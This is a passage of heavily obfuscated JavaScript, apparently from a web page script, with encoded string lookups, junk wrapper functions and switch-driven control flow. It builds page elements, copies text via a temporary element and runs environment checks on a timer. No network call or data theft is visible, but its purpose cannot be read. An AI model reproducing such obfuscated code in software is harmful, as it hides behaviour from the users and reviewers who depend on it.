g+u;},'zeRwP':hm(0x288a,0x286e,0x276c,0x1c44,0x12e0)+hO(0xfd5,0x199d,0x4c1,0xb3e,0x14cf)+'\x20','YaAmU':function(g,u){return g(u);},'UARhB':function(g,u){return g+u;},'RpogS':hH(0xa69,0x5c4,0x662,0x4b2,0xc9d)+hm(0x8f1,0x46,-0x4aa,0x527,0x4ed),'bDmyE':hH(0xbfa,0xf28,0x142,0x17b,0x4f5),'XexRD':function(g,u){return g(u);},'UkWzb':function(g,u){return g+u;},'cdhQw':function(g,u){return g===u;},'nYDvD':hi(0x153e,0x15a0,0x10f8,0x1bb2,0x1d54),'CSghZ':hq(0xae7,0x567,0xb64,0xcdf,0x1280),'nipMh':function(g,u){return g!==u;},'GMMbk':hi(0xf10,0xfb7,0x11a5,0xcb3,0x13d6),'ruAgG':hi(0x24a1,0xe46,0x199a,0x1d5e,0xe7e),'pejTC':function(g,u){return g!==u;},'XwRlP':hO(0x1a66,0x2658,0x22da,0x15f3,0x21e5),'rrdXV':function(g,u,S){return g(u,S);},'CHDDV':hO(0x46e,0x8fc,0x1009,0xd7f,0xf04),'wuViu':function(g,u){return g+u;},'BRPxZ':function(g,u){return g||u;}};function hq(A,U,e,g,u){return Wk(A-0xcc,U-0x1a2,e-0x1c0,g-0xec,u);}return A[hq(0x13bd,0xd14,0x188e,0x1c0c,0x655)](g=>{var u={'jeiCa':e[B0(0x1e4c,0x139b,0x1577,0x17d2,0xfc4)],'wXkmi':e[B1(0xb1b,0x3ab,-0x193,0x566,0xdc9)],'OvTwd':e[B2(0x64b,0x1442,0x13a7,0x1310,0xebc)],'YShYQ':e[B1(0x17fa,0x12a5,0x38a,0x10f8,0x132a)],'pEOFb':function(o,f){function B4(A,U,e,g,u){return B1(u,U-0x71,e-0xaf,U- -0x47,u-0x36);}return e[B4(0x21d9,0x17a1,0x13b6,0x10e5,0x2523)](o,f);},'YIfoZ':e[B0(-0x7,-0x32c,-0x8cb,0x2a2,-0x91f)],'SlKkV':e[B1(0x1235,0xb9d,0x20ba,0x17ad,0x24be)],'vEvZr':function(o,f){function B6(A,U,e,g,u){return B2(A-0x51,e,e-0xbd,g-0xe7,g-0x44f);}return e[B6(0xdb8,0x2467,0x1571,0x1748,0x1663)](o,f);},'iApiF':function(o,f){function B7(A,U,e,g,u){return B0(A-0xf7,U-0x2d,e-0xf8,u- -0x41,g);}return e[B7(0xf68,0x208a,0x1364,0x1d21,0x15b9)](o,f);},'yourQ':function(o,f){function B8(A,U,e,g,u){return B1(u,U-0x1f2,e-0xa3,e- -0x275,u-0x134);}return e[B8(0x1e7d,0x1aff,0x12c1,0x205e,0x19b6)](o,f);},'ddBiG':function(o,f){function B9(A,U,e,g,u){return B5(A-0x132,U-0x161,e-0x123,g-0x2b,e);}return e[B9(0x10eb,0x1ad9,0x12a7,0xc3c,0x10ce)](o,f);},'JDWyc':e[B2(0xf1e,0x7ea,-0x90,0xf3a,0xab3)],'bVnrB':function(o,f){function BE(A,U,e,g,u){return B5(U-0x282,U-0x7c,e-0xa0,g-0x1e7,e);}return e[BE(0x103f,0x119d,0x1169,0x1622,0x1f75)](o,f);},'iqTIA':function(o,f){function BC(A,U,e,g,u){return B5(U-0x655,U-0x36,e-0xe3,g-0x115,u);}return e[BC(0xf9f,0x18fa,0x12ac,0x22cd,0xd50)](o,f);},'hPJMe':function(o,f){function BR(A,U,e,g,u){return B5(e-0x40a,U-0x1bb,e-0xcd,g-0x10a,A);}return e[BR(0xde5,0xd99,0xb34,-0x1cd,0x2d0)](o,f);},'QHaYZ':e[B3(0x261d,0x1d4f,0x1abf,0xda1,0x11a2)],'RgrSD':e[B5(0xba7,0x1048,0xfd7,0x1d4,0x15ef)],'DRDJN':function(o,f){function BW(A,U,e,g,u){return B5(U-0x16c,U-0x5d,e-0x1e1,g-0x19d,u);}return e[BW(0x1ba6,0x1087,0x14a3,0x8b8,0x1af9)](o,f);},'TNdKt':function(o,f){function Bv(A,U,e,g,u){return B5(U-0xf7,U-0x13f,e-0x188,g-0x1cc,u);}return e[Bv(-0x16f,0xabf,0x158e,0x223,0x1176)](o,f);},'XHFKV':function(o,f){function Bh(A,U,e,g,u){return B3(A-0x83,U-0x1a5,e-0x205,g-0x132,g);}return e[Bh(0x521,-0x215,0xac8,0x352,0x1be)](o,f);},'wHrMC':function(o,f){function BB(A,U,e,g,u){return B3(A-0x186,U-0x45,u-0x1e5,g-0x6a,e);}return e[BB(0x536,0xcbb,0x117e,0x229,0xccd)](o,f);},'zyTgM':function(o,f){function By(A,U,e,g,u){return B0(A-0x71,U-0x1a2,e-0xba,U- -0x257,A);}return e[By(0x366,0x10b7,0x118f,0x174f,0xb44)](o,f);}};function B1(A,U,e,g,u){return hO(g-0xdd,U-0x7a,e-0x141,g-0x21,A);}function B5(A,U,e,g,u){return hO(A- -0x1b4,U-0x73,e-0x14d,g-0x123,u);}function B2(A,U,e,g,u){return hq(u- -0x5fd,U-0xe,e-0x3a,g-0x1d2,U);}function B0(A,U,e,g,u){return hq(g- -0x2fc,U-0x147,e-0x111,g-0x40,u);}function B3(A,U,e,g,u){return hH(A-0x197,u,e-0xe2,e-0x81,u-0x1a9);}if(e[B5(0x1873,0xd6c,0x1480,0x10b6,0x23ec)](e[B1(0x2ae,-0x217,0x475,0x688,0x155)],e[B5(0x1776,0x176c,0x1914,0x18ff,0x1adf)])){var f=u[B2(-0xc4,-0xbb1,0xe08,-0x703,0x1d0)][B1(0x32,0x175,-0xce0,0xcc,0x488)]('|'),G=-0x8b3*-0x1+0x1*0xb47+0x13fa*-0x1;while(!![]){switch(f[G++]){case'0':var w=S[B2(0x1a72,0x1058,0xe6b,0x5f8,0x1348)+B5(0x17fb,0xf4a,0x115a,0x2020,0xcd9)+B2(-0x5,0x1a8,0x2cd,0x4a0,0x656)](u[B5(0xb19,0x281,0xf8a,0x23,0x1463)]);continue;case'1':w[B5(0x803,0xec6,0x1113,0x37a,0x500)+'t']();continue;case'2':try{return o[B2(0x5a3,0xbd0,0x61c,0x650,0x2af)+B5(0x361,0x94f,-0x2e1,-0x9d2,-0x75f)+'d'](u[B1(0x1bd1,0x1ba9,0x248,0xf45,0x28b)]);}catch(d){return![];}finally{f[B0(0x34d,0x201,-0xaaa,0x106,-0x311)][B0(0xc4d,-0x340,0xd74,0x60b,0x14b)+B3(0x13b1,0x1e34,0x1973,0x24e1,0x156a)+'d'](w);}continue;case'3':w[B5(0x1089,0x90a,0xc13,0x16f8,0x1182)+B5(0x4e1,0x1199,0xeb,0x646,0xe96)+'t']=s;continue;case'4':Z[B2(-0xcb5,0xae5,-0xa5f,-0xd35,-0x1fb)][B2(0xa63,0x1182,0x49b,0x12f4,0xaee)+B0(0x919,0xaa7,0x1c3c,0xf4c,0x460)+'d'](w);continue;case'5':w[B5(0x315,-0x96d,-0x566,0x9d3,0x1c9)][B2(0x20b7,0x1411,0x2291,0x103f,0x167d)+B5(0x1246,0x1208,0x1a94,0x10f4,0x1ef3)]=u[B0(0x1443,0x7b5,0x1952,0xe7e,0x121a)];continue;}break;}}else{var S=g,{Ef:s,EP:Z,media:T,EY:j}=g;if(Z){if(e[B5(0x858,0x160b,-0x274,0xc74,-0x41a)](e[B1(0x1d02,0x2320,0x1308,0x1b24,0x1310)],e[B3(0x19a9,0x948,0x1404,0x1e7f,0x2057)]))return S;else{g=u[S];return;}}if(T){if(e[B2(0x1ad2,0xe92,0x1ed7,0x1da5,0x1119)](e[B1(0xc03,0x52,0x6d4,0x627,0x775)],e[B0(0x476,-0x6c0,-0x3e4,0x6eb,0x957)])){let Y=u[B2(0x52a,0x107d,0x49b,0x975,0xf65)+B0(-0x1f0,0xb74,0xdb0,0x1ac,0xa84)+B1(0x13de,0xc7f,0xaac,0x780,0x789)](S)[B2(-0x46a,-0x9b1,0x46e,0x31,0x369)][B3(0x564,-0x220,0x302,-0xa3a,-0xa14)+'ay'];s[B1(0x19eb,0xa5a,0x768,0x11a2,0x1cba)+B3(0x9f8,-0x3d4,-0x10,0x2b3,-0xd6b)+B3(-0x117,0x2e0,0x688,0x691,-0x4e6)](Z)[B2(-0x965,-0x788,0x823,0xe8a,0x369)][B1(-0x920,0x357,0x116d,0x3fa,0xbc8)+'ay']=u[B5(0x105f,0x148e,0x19a3,0x9d4,0x4b3)](Y,u[B2(0x21ea,0xc77,0x19e3,0xac2,0x1751)])?u[B0(0x1b88,0x198e,0x1153,0x1356,0xb73)]:u[B5(0x16fd,0x2139,0x1fc8,0xecd,0x17a5)];}else S[B2(-0x4a0,-0x248,0x96e,0x10bc,0x5f7)]=e[B1(0x1452,0xdc0,0x1de6,0x143f,0x106f)](R7,T,U);}else{if(Z){}else{if(e[B3(0x1156,0x1b6c,0x1a0c,0x18bf,0x1209)](e[B5(0x160a,0x22c8,0x1b5c,0x15b4,0x138a)],e[B5(0x160a,0x1b77,0x1490,0x195b,0x1e2d)]))S['Ef']=e[B2(0xa8d,0x1067,0x64c,0xc4f,0xad6)](e[B2(0xb6,0x542,0x1869,0xb83,0xad6)]('.',U),e[B2(0x10fb,-0x2ec,0x1453,0x1190,0x806)](s,''));else{var {Ef:G,name:w,EP:d,media:t,data:L}=Z;if(d)return u[B0(0x513,0x3c5,0xfe,0x6a1,-0x3a9)](u[B2(0x1083,0x1f6a,0x214d,0x1890,0x1720)](u[B2(0x1b8b,0xd8e,0x2009,0x21cf,0x18c9)](u[B3(0x1392,0x13a3,0x1a0e,0x1c31,0x162b)](u[B2(0xfac,0x13a9,0x1f61,0x24a9,0x1720)](u[B1(0xc41,0xbeb,0x15f1,0x17bc,0x1791)](G,'\x20'),u[B1(0x1c70,0x1ebc,0x92b,0x16ef,0xe52)]),w),'\x20{'),u[B3(0x1e,-0xb43,-0x45,-0xa19,0x6fe)](w,d)),'}');else{if(t)return u[B0(0x34f,0xb0f,0x1214,0x6a1,0x56a)](u[B0(0x12fe,0x212a,0xe51,0x1880,0x1b44)](u[B2(0x123b,0x702,0xdce,0x1912,0x13ec)](u[B2(0x123a,0x489,0xd58,0xe59,0x5b7)](u[B1(0xc4e,0x1e0f,0x1055,0x1629,0x1648)](u[B1(0xf23,0xc70,0xdd5,0x5dd,0x1287)](d,'\x20'),u[B2(0x8e5,0x186e,0x1032,0x1285,0x1218)]),w),u[B1(0x64c,0x77d,-0x23f,0x62a,0x32e)]),u[B0(0xfab,0xdb0,0x1c4a,0xf02,0x1a9a)](t,t)),'}');else{var J=L[B0(-0x372,-0x728,0x2b8,0x190,0x847)](';'),I=u[B1(0x1d5d,0x1138,0xe00,0x14f5,0x14a0)](L,J);return u[B0(0x204b,0x1033,0x245d,0x1910,0x1226)](u[B2(0x51c,0xa10,0x14e2,0x443,0xb44)](u[B5(0x16cc,0x1da1,0x9fa,0xebf,0x9be)](u[B0(0xb03,0x1d3b,0x1502,0xf81,0x484)](u[B2(0x71,-0x67b,0xb17,0x289,0x5b7)](J,'\x20'),G),'{'),I[B0(0x1bb0,0xc49,0xbc9,0x110f,0xd03)](';')),'}');}}}}}return S;}});}function y(E,C){var R=B();return y=function(W,v){W=W-(-0x152b*0x1+0x1*-0xc81+0x2276);var h=R[W];return h;},y(E,C);}(function(){function BU(A,U,e,g,u){return WM(g,A-0xbd,e-0xd0,g-0x1b2,u-0xdd);}function Be(A,U,e,g,u){return Wx(e- -0x22,U-0x123,e-0x27,g-0x1d9,A);}var A={'QVqAp':BA(0x2158,0x1fb9,0x1457,0x1550,0x14de)+BU(0x40c,-0x2dd,0x4da,-0x1db,-0x1b0)+BU(0xf58,0x14d5,0x536,0x1add,0x45e),'xwuUs':function(u,S){return u(S);},'LCiQF':Bg(0xce9,0x298,0x55b,0xe8,0x19a5)+Bu(0x16c3,0x128c,0x1d9a,0x6ad,0x133f)+BU(0x13e4,0x1dd3,0x754,0x1d35,0x1da9)+Be(0x12a4,0xb39,0xeae,0x101d,0x1933),'CODwG':Bg(0x5b2,0x1211,0x815,0x4fe,-0x6d0)+'r','PuIKo':Be(0xe76,0xfdb,0x5dd,-0x53a,0x5d6)+Bu(0x1ffb,0x12d6,0x1164,0xde1,0x1d3d)+Be(0x164f,0x1ff2,0x1ec4,0x15f3,0x1e1d)+Bu(0xb3b,0x16db,0xb59,0x2289,0xbd3)+Be(0x2977,0x13fc,0x1e14,0x18f5,0x13d3)+Bu(0x2152,0x1b10,0x1752,0x1aff,0x21c5)+Bg(0x14b5,0x21fd,0x1fa3,0xaa0,0x144c)+Bg(0x1734,0x20f1,0x1330,0x1675,0x2392),'IfRRI':BA(0x756,0x121d,0x13f5,0x88a,0x1c0d)+Bu(0x226f,0x1576,0xeb0,0x171d,0x1e6f)+BA(0x18e9,0x144c,0x17b0,0x21ca,0x14af),'ZCzIJ':Bg(0x504,0x491,0x968,0x8a9,-0x6e0)+Bu(0x1ce1,0x196d,0x2295,0x18c2,0x1903)+BA(0x104a,0x1cea,0x177c,0x226f,0x1427)+BU(0x1693,0x14ec,0x1229,0xeec,0xaba)+Be(0x94c,0xca3,0xc19,0x1ad,0xa3d)+BU(0xadd,0x1293,0x271,0xc1d,0xbd2)+Be(0x725,0xb20,0x14fd,0x8c2,0x206c)+BU(0x1097,0x1317,0xfa3,0x4c6,0x592)+BU(0x1048,0xff8,0xd1a,0x466,0x1721)+BA(-0x854,0xc08,0x12c,0xe95,0xb37)+Bg(0x83f,-0x3a,0xe3c,0x106b,0xc76),'KrGIT':Bg(0x398,0x48e,0x1028,-0x900,0x5da)+Be(0x2276,0x102d,0x1819,0x17b0,0xce1)+Be(0x13f4,0x22cc,0x1732,0x14c8,0x1aad)+Bu(0x1232,0x16db,0x1d4e,0x10ba,0x1be0)+BA(0x178f,0x147f,0x11a5,0x1475,0x160b)+Bu(0xa5f,0x13d6,0x887,0x1dc3,0x1f3d)+Be(0x3b8,0xd38,0xac3,-0x1d6,0x1089)+Be(0x1e44,0x1b20,0x1d7a,0x1086,0x25ef)+BU(0xd1a,0x15a0,0x1a28,0x7aa,0x7c4)+Bg(0x84a,0x554,0xce2,-0x451,0x8c2)+Bu(-0x256,0x84e,0x540,0xf9f,0x1289)+Bg(0x17a1,0x1a26,0x19a0,0x203c,0x1b0c)+Bu(0x1922,0x1b8f,0x1f2f,0x149b,0x24f2),'PyStB':function(u,S){return u+S;},'Sszyc':function(u,S){return u+S;},'EJIlf':Be(0x1c67,0x1cbe,0x153c,0x136e,0x2257)+'>','lDKZt':function(u,S,s){return u(S,s);},'lDppW':BA(0x13a6,0x715,0x85c,0xa2f,0x56e)+Bu(0x147c,0x1be8,0x2190,0x1217,0x1d67)+Bu(-0x735,0x51c,0x118f,0x1177,-0x95)+BA(0xa27,0xf10,0xc16,0x101,-0x13f)+BU(0x491,0x41c,-0x777,-0x8db,0xea8)+Bu(0x1d4f,0x1c4a,0x29d7,0xf67,0x28da)+BU(0x258,0xa2b,0x70f,0xd9e,0xb7)+'0','vOdhu':Be(0x17b0,0x65a,0xde9,0x943,0x2c1)+'e>','tajby':'r','QELYk':function(u,S){return u(S);},'KrHda':Bg(0xbac,0x511,0x1a3,0x171a,0x750)+BU(0x9c2,-0x40b,-0x34d,0xaa7,0x16b3)+Be(0x12de,-0x128,0xa9d,0x77a,0x15ad)+BU(0x1b10,0x21f8,0x25d1,0x16fb,0x1d3f),'bZlLC':Bg(0x18c1,0x1a6d,0x137c,0x1e6b,0x14b0),'mmHqv':Bg(0x1153,0x104f,0x15ac,0x1630,0xc05)+Bu(0x1b2f,0x1c0c,0x14b0,0x1402,0x1c3b)+Bu(0x240c,0x1635,0x1aaa,0x1ef2,0x1066)+Be(0x9d4,0x1af2,0x147e,0x21bd,0xdf1)+Bg(0x939,0x5ab,0x7f5,0x11cd,-0x1c5)+BA(0xb67,0x1eae,0x16b2,0x1796,0x1465)+BA(-0xf1b,0x6f9,-0x1b8,0x9e9,-0xb43)+BA(0x3c1,0x64b,-0x178,-0x8b6,-0x19d),'tyvsU':function(u,S){return u===S;},'ChdWx':Bu(0x12ba,0x13e0,0x126c,0x1eda,0xc9e),'FhwBa':function(u,S){return u+S;},'othuu':Be(0xf80,0x1529,0xd08,0x1ad4,0x216)+Bu(0x126d,0x1b51,0x163b,0x1927,0x1408)+Bg(0x195d,0x21b7,0x1886,0x217a,0xbab)+Be(0xfa1,0x1798,0x114f,0x198a,0x1797),'HoSis':Bg(0x1a14,0xc93,0x1f17,0xce7,0x1a93)+Bu(0x2424,0x191e,0x1dde,0x1a43,0x23c6)+BA(0x14b0,0x810,0x849,0x10a0,-0x353)+Be(0xf68,0x78,0xda0,0xf90,0x7ef)+BU(0x41f,-0x689,-0x42f,-0x997,0x2bf)+BU(0x1369,0x828,0xef1,0x102c,0xf47)+'\x20)','KEhFj':function(u){return u();},'ixiLw':function(u,S){return u===S;},'akCth':BA(0x1108,0xa75,0x79d,0x272,0x1384),'ZRgeV':BA(0x1b7,-0x21e,0x3f3,0xa78,-0x7fb)},U;function Bu(A,U,e,g,u){return Wx(U-0x1b,U-0x187,e-0x41,g-0xb8,u);}function Bg(A,U,e,g,u){return Wk(A- -0x1ea,U-0x33,e-0x2,g-0x58,e);}try{if(A[Be(0xf05,-0x77,0x79e,0x130a,0xe3f)](A[Be(0x1e0,0x1657,0xc04,0x225,0x139c)],A[Bg(0x9bf,0x118c,-0x32e,0x1215,0x20a)])){var g=A[BA(0x1001,0x16b7,0xeab,0xf29,0x187)](Function,A[Bg(0x3a5,-0x321,-0x385,0xe81,-0x780)](A[Bg(0xfda,0xc19,0x4ce,0xcb0,0x1987)](A[Bu(0x6a9,0xb3c,0x15f8,0x104f,0x980)],A[BA(0x12bd,0x17ab,0x1023,0xede,0x807)]),');'));U=A[BU(0x890,0x11a1,0x740,-0x3f2,-0xee)](g);}else{var S=A[BU(0x4cf,-0x425,-0x8ab,0x12f,-0x234)][Bg(0x1d6,-0x4e4,0x5d5,-0x8ae,-0x74)]('|'),s=0x21df+-0xe8*0x27+0x179;while(!![]){switch(S[s++]){case'0':var [Z,T]=A[BU(0x12bc,0x142b,0xafa,0x13e7,0xb38)](S,[{'data':A[Be(0x1e6f,0x2453,0x1a95,0xe90,0x11cf)]},{'Ef':A[Bg(0x116c,0xa40,0x7da,0x1b77,0x1eae)],'data':A[Be(0xcbd,0xd83,0x1963,0x24a1,0x141f)]},{'name':A[BU(0x1485,0xe57,0x1d99,0x2008,0xe63)],'media':[{'data':A[BU(0x3be,0xaba,0x7bc,-0x962,-0x4eb)]},{'Ef':A[Bg(0x116c,0xdce,0x898,0x15b8,0x1383)],'data':A[BA(0x1c4c,0x1afb,0x1226,0x1c84,0x14cb)]}]}]);continue;case'1':Z[BA(0x1359,0x435,0xa06,0x2a3,0xf11)+Bu(0xecb,0x1214,0x828,0x14d3,0x111e)+'d'](G);continue;case'2':G[Bu(0x1c57,0x1af2,0x2259,0x15d8,0x1b3f)+BU(0xb58,-0xa8,0x1001,0xc31,-0x1b6)]+=A[Bg(0x3a5,0xec9,0xa7c,-0x349,0x553)](A[BU(0x14a5,0x11d3,0x1b59,0x8fb,0xba0)](A[Bu(0x773,0x468,0xc50,-0x2f5,0xdfa)],A[BA(0x936,-0x938,-0x1f4,0x7dd,0xd0)](j,0x1*0xaa9+-0x1*-0xc10+-0x16a9,A[Be(-0xe,0x37b,0xb17,-0x284,0xdef)])),A[BA(-0x464,-0x12f,0x926,-0x3c4,0xb75)]);continue;case'3':G[Bg(0x1870,0x1b3c,0xd89,0x121a,0x14c5)+Bg(0xb76,0xe3f,0x59a,0x479,0x12e5)]=j;continue;case'4':var j=A[Bg(0x12da,0xf93,0x208f,0x12bf,0x17a4)](Z,T[A[Bg(0x1bf8,0x1feb,0x23e6,0x20ea,0x1621)]]);continue;case'5':var [G,T]=A[Bu(0x13e9,0x1c32,0xeb1,0x20d1,0x234c)](s,[{'data':A[Be(0x1054,0x696,0x8cb,0x166,-0x32a)]},{'Ef':A[Be(-0x8bd,0x2a0,0x4de,0xd76,-0x8b5)],'data':A[Be(0x2359,0x23fd,0x1ae0,0x21c8,0x18ce)]}]);continue;case'6':return Z;}break;}}}catch(S){A[Be(0x1afd,0x2694,0x1e3c,0x14c3,0x25f7)](A[Bu(0x1412,0x1431,0x16e8,0x1e7f,0x117a)],A[Bu(-0x319,0x423,0x7d0,0xba9,-0x6c4)])?S[Be(-0x25c,-0x1f4,0x391,-0x23e,0x116)][Bu(0xe55,0x8d3,0x1086,0x545,0x12f2)+Bg(0x1b75,0x25de,0x164a,0x16ed,0x1bb3)+'d'](g):U=window;}function BA(A,U,e,g,u){return Wx(e- -0x696,U-0x113,e-0xb0,g-0x17f,A);}U[Bu(0xe48,0x1748,0xcd9,0xf6a,0x1d27)+BA(-0x63c,0x93f,0x60f,-0xb1,-0x51d)+'l'](Rt,-0x11*0x65+-0x2575+0x3bca);}());function R8(A,U=WM(0x1acd,0x1093,0x7b7,0x1c68,0x140a)){var e={'NADmO':function(S,s){return S(s);},'LRGur':function(S,s){return S(s);},'fQVNC':function(S,s,Z){return S(s,Z);}};function Bs(A,U,e,g,u){return Wr(e-0x3db,g,e-0x1bc,g-0x113,u-0x4b);}function BZ(A,U,e,g,u){return Wr(e-0x729,u,e-0x128,g-0x162,u-0x1ce);}function BS(A,U,e,g,u){return WM(A,U-0x2ef,e-0x15d,g-0x89,u-0x1bf);}var g=document[BS(0x156b,0x18a3,0x181d,0xd73,0x115d)+BS(0x1ccd,0x1daa,0x1452,0x14ad,0x266c)+BZ(0x1a53,0xa9f,0xd11,0x11f5,0x15b1)](U),[g,u]=e[BZ(0x74d,0xca3,0x1496,0x21f4,0x1c68)](R3,g);e[BT(0x2068,0x2144,0x23e7,0x1d3f,0x23cb)](R4,e[Bs(0xe13,0x436,0x8f2,0x12e2,0x8f6)](R7,A,u));function BT(A,U,e,g,u){return Wr(g-0x70f,e,e-0x2e,g-0x1e2,u-0x136);}function Bj(A,U,e,g,u){return Wn(A-0x104,u- -0x615,e-0x63,A,u-0x17e);}return[g,u];}Cx(function(){var A={'RYZRA':function(e,g){return e(g);},'gQSci':Bo(0x1e62,0x113c,0x206e,0x18a0,0x151b)+Bo(0xf94,0x9f6,0xf4c,0x8e6,0x794)+Bf(0x48e,-0x71c,-0x63a,0x11c3,-0x586)+BY(0xd2e,0x15c8,0x8f0,0x86a,0x27c)+BP(0x9e9,0x165c,0x1b1f,0x1da9,0x1131),'NuiIX':function(e){return e();},'zhxgx':function(e,g){return e*g;},'CDdGb':function(e,g){return e+g;},'QFzoe':function(e,g){return e(g);},'cZnLT':Bo(0x9ca,-0x7e,0x12b3,0xa99,0x979)+Bf(0x6b2,0x938,0x1f2,0xed,0x10c4),'IUrIS':function(e,g){return e(g);},'ygpoR':BP(0x283,0x7a1,0x398,-0x258,0x99a)+BG(0xaff,0xdb9,0x10e1,0x229,0x6ae),'EalCZ':function(e,g){return e(g);},'sTkxG':BG(0xd09,0x1b5b,0xcf8,0x1154,0x1981)+BG(0x7f6,0x1c2,0xa12,0x28d,0xedd)+Bo(0x150e,0xbf1,-0x103,0x8f6,0xb77)+Bo(0x76e,0x1558,0x1d8b,0x1064,0x43a)+Bf(0x858,0x1008,0xa10,0x606,0x1566)+BP(0x124b,0x18ff,0x25d2,0x2593,0x2470)+BP(0x1632,0x16fb,0x1be8,0x10e5,0x1075)+BY(0x1e26,0xd19,0x758,0x11c8,0x1d29)+BP(0x1422,0x1847,0x14e7,0xf19,0xe9a)+Bo(-0x97,0xa6f,0x167d,0xb69,-0x9c)+BP(0xbd8,0x782,0x143,0xa5,0x384)+Bo(0x1a37,0xd16,0xef8,0x16a3,0x1c63)+Bf(0xb7b,0xf89,0x1465,0xadc,0x1099),'DghLH':function(e,g){return e+g;},'NdogG':function(e,g){return e+g;},'ZSuIb':BG(0x1a96,0x2474,0x105d,0x1831,0x18bc)+Bf(0x1b92,0xf8f,0x257c,0x1e1d,0x23af)+BP(0x262a,0x1e5f,0x2c05,0x2619,0x1d88)+BG(0x1436,-0x2f1,0x544,0x43a,0xaaa)+BG(0x1fa,0xd64,0x41a,0x16ca,0x9d8)+BP(0x1657,0xe55,0x12df,0x16a7,0x150)+Bf(0x83e,0x31a,0x1162,0x65d,-0x4ee)+'\x22>','IqRnd':function(e,g){return e(g);},'ZNXIc':Bo(0x855,0x223,0x72d,0x774,0xb4c)+Bo(0xdf7,0x8fe,0x1414,0x1003,0x186a),'zqdwp':BG(0x192f,0xe24,0x118a,0x1ebb,0x150a)+Bo(0x140f,0x1d74,0x15ff,0x1cd9,0x1bc0),'mKrPS':function(e,g){return e+g;},'RaCTL':BP(0x1bae,0x191f,0x15e3,0x25cd,0x1835)+Bf(0x1382,0x1ffc,0x910,0x12d7,0x631)+BP(0xaa6,0x944,0x14c4,0x923,0xfe5)+Bf(0x122d,0x4e7,0xdc0,0x977,0x1b94)+BY(0xbfc,-0x510,0x9c9,0x4da,0x2d3)+Bf(0x18f6,0x25e6,0x102f,0x14d2,0x20c6)+Bo(0x2121,0x15c1,0x1211,0x1726,0x2125),'Mcjgw':function(e,g){return e(g);},'qRgLc':'N','ybtzJ':Bf(0x1a03,0x2395,0x1f80,0x2201,0x20d3)+'n>','kDjXR':function(e,g){return e(g);},'YadxZ':function(e,g){return e!==g;},'MhEEW':Bf(0xfbb,0x275,0x422,0x1c8a,0x1037),'tdJGe':function(e,g){return e<g;},'idVts':BY(0xe35,0x11d5,0x24ca,0x17ca,0x162b),'Jfywp':Bf(0xc1c,0x43d,0x96d,0x45f,0x1a9),'NLzCg':function(e,g){return e===g;},'XVqdg':Bo(0x64b,0xbb,0x1fe,0x217,-0x7f5),'dOcVv':BY(0x1a0a,0x99a,0x1c13,0x1022,0xd8a),'kgZcW':function(e){return e();},'FyrXT':Bo(0x116a,0xbf5,0x307,0xaa3,0x155c),'lGfVZ':Bf(0x32b,0x8fe,0xe54,-0xa7b,0x7a8),'CbbXE':function(e,g){return e===g;},'PfJVi':BY(0x1200,0x1150,0x162f,0x88e,0x11a6),'GKJMx':BG(0xe18,0x1ae0,0x1934,0x12cb,0xec8),'HmFEN':function(e,g){return e!==g;},'vebtX':BP(0x17d1,0x17b8,0xd11,0x2156,0x1129),'thoda':function(e){return e();},'staQH':BP(0x17b7,0xa4c,0x1305,0x1723,0x16f4),'YDsfj':Bf(0x14e8,0x184c,0x1e32,0x161a,0xb98),'FxCmO':function(e,g,u){return e(g,u);}};if(CE){if(A[BP(0x15b7,0x1915,0x13a8,0x1f37,0x1484)](A[BP(0x1262,0x1440,0x1acf,0x6a0,0xe56)],A[BY(0x164b,0x61e,0x61c,0x1198,0x892)]))A[Bo(0x15c5,0x1291,-0x2b,0xc02,0x91a)](R1);else{var [g,s]=A[BG(0x1b02,0x899,0x116f,0xd5a,0x1491)](e,[{'data':A[BY(0x8ff,0x1191,0x2d4,0xf2c,0xef8)]}]);return g[Bo(0x19a1,0x88f,0x1a05,0xeb1,0x17dd)+Bf(0xea8,0x843,0x1318,0xdc9,0x12fa)+'d'](A[Bf(0xa9c,0xd09,-0x30c,0x1864,0xc47)](g)),g;}}function BY(A,U,e,g,u){return Wn(A-0x110,g- -0x22a,e-0xd8,U,u-0xd1);}function Bo(A,U,e,g,u){return Wk(g- -0x16e,U-0x18d,e-0x1eb,g-0x79,e);}var U=-0x8b3+0x4*-0x869+0x2abb*0x1;if(A[BG(0x2193,0xf7e,0xf5c,0x2643,0x1b18)](CN)){if(A[BY(0xd3d,0x164e,0x1b0f,0x166d,0xd3c)](A[Bo(-0x1d5,0xd2a,-0x2da,0x967,0x5)],A[BG(0x730,0xcbc,0x5b1,0x134,0xe76)]))e=A[BY(0x11e0,0x96c,0x107b,0x1102,0x6b1)](g,0x1c5+0x1637+0x1*-0x17fb+0.30000000000000004);else return;}if(!A[Bo(0x179c,0x12ad,0x1224,0xc02,0x2cc)](Cn)){if(A[Bo(-0x8b5,-0x86a,0xe04,0x485,0x766)](A[Bo(0x1246,0xe25,0x6f5,0xb06,0xd31)],A[BP(0x2894,0x1aea,0x21fe,0x1cc0,0x1d6c)]))try{s=A[BP(0x1cf5,0xff0,0x170d,0x852,0x802)](A[BY(0xdc7,0x544,0xd97,0x2ec,0x9d7)](Z,T),-0x1a*0x177+0xc6f*-0x2+0xe3*0x47);}catch(S){}else return;}if(A[BP(0x28e4,0x1b7b,0x23c5,0x182a,0x27a6)](Ci)){if(A[Bf(0x6ac,-0x2f6,0x1037,0xb49,0x26e)](A[Bf(0xae4,-0x25b,0xe84,0x5bb,0x8a3)],A[Bo(0x1986,0x266,0xf98,0xc4a,0xf92)]))return![];else return;}if(A[BP(0xda1,0xdc1,0x19f7,0x1a1c,0xfff)](CD)){if(A[Bo(0x1713,0x203a,0x1cd5,0x16fd,0x248b)](A[Bf(0xf97,0x1157,0x224,0x1d6e,0x12ca)],A[BP(0x1b9d,0x18b5,0xfc8,0x102f,0x2431)])){var Z=s?function(){function Bw(A,U,e,g,u){return Bo(A-0x1c0,U-0x1c5,g,u- -0x74,u-0x79);}if(Z){var F=d[Bw(0x587,0xa2c,0x1cb,-0x723,0x1e2)](t,arguments);return L=null,F;}}:function(){};return f=![],Z;}else return;}function BP(A,U,e,g,u){return Wx(U-0x2d,U-0x1e2,e-0x2e,g-0x122,A);}function BG(A,U,e,g,u){return WM(e,u-0x30c,e-0xea,g-0xa0,u-0x1d8);}function Bf(A,U,e,g,u){return Wr(A-0x2cb,g,e-0xdf,g-0xef,u-0x1a5);}A[BY(0x607,0xc9a,0x11e2,0xb72,0xc86)](CO),A[Bo(0x8ee,0x78a,0x1244,0x815,0xaa3)](setInterval,function(){function BI(A,U,e,g,u){return Bo(A-0xc7,U-0x14d,e,g- -0x3f5,u-0x1cc);}function Bl(A,U,e,g,u){return Bf(A- 